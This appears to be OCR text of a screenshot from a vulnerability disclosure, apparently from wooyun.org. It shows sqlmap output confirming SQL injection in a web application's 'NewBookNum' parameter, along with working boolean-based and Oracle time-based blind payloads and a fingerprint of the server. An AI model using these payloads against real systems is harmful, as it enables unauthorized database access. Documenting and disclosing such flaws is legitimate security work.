 [14:58:12] [INFO] testing 'Oracle AND time-based blind'
[14:58:34] [INFO] GET parameter 'NewBookNum' seems to be 'Oracle AND time-based
blind' injectable
[14:58:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:58:34] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:59:00] [INFO] checking if the injection point on GET parameter 'NewBookNum'
is a false positive
GET parameter 'NewBookNum' is vulnerable. Do you want to keep testing the other
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Parameter: NewBookNum (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewBookNum=203333') AND 4293=4293 AND ('zNtX'='zNtX&page=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NewBookNum=203333') AND 7573=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CH
(69)||CHR(86)||CHR(115),5) AND ('FKce'='FKce&page=1
---
[14:59:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[14:59:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 50 times
[14:59:29] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\
[*] shutting down at 14:59:29
www.wooyun.org